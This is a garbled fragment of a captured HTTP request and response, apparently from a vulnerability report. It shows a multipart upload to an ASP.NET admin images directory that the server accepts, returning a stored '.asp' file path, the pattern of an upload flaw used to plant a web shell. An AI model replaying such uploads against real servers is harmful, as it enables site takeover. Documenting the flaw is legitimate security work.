 Content-Disposition: form-data; name="filepath"
/admin/images/
-----------------------------21751214405854
Content-Disposition: form-data; name="filelx"
-----------------------------21751214405854
Content-Disposition: form-data; name="EditName"
-----------------------------21751214405854
Content-Disposition: form-data; name="FormName"
-----------------------------21751214405854
Content-Disposition: form-data; name="act"
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Wed, 07 Jan 2015 10:12:30 GMT
Content-Length: 342
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<link href="images/css.css" rel="stylesheet" type="text/css">
<script>window.opener.document...value='/admin/images/20151718123010481.as
p'</script>
<script language="javascript">
window.alert("文件上传成功!请不要修改生成的链接地址！");
window.close();